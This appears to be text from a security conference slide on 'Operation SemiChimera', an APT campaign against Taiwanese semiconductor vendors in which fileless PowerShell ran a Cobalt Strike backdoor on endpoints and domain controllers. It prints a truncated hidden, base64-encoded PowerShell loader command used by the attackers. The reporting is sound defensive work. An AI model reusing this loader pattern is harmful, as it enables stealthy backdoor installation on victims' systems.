 Powershell
• Fileless
• 10 endpoints, which included two
domain controllers
• The powershell script executed a
Cobalt Strike backdoor and was
used for process migration to
other system processes
svchost.exe
powershell -nop -w hidden -encodedcommand
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwB
uAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAE
EAQQBBAEEAQQBLAFYAVwBiAFcALwBpAE8AQgBEACsAMwBQAHcASwBYADQAVgAwAG8ASgBaADMAdABnAHQAZABWAFYAb
wBuAFEAQQBrAGwAbABKAGMAVwAyAGsAWABWAHkAUwBRAG0AdQBEAGcASgBkAFoAeQBtAGQATABmAC8ALwBTAFkAdgA1
AEoAYgAyAGIAawArADYAaQB4AFEAbABuAHMAdwA4AE0AOAA5ADQAUABKAE0AcABsAGMAVwBwAEYATQB5AFUAaABtAGQ
AUgBWAEoAeABSADQAVABQ
Bletchley Chen, Inndy Lin & SHANG-DE Jiang
Operation SemiChimera:
APT Operation Targets Taiwan Semiconductor Vendors
002
HITBLOCKDOWN
livestream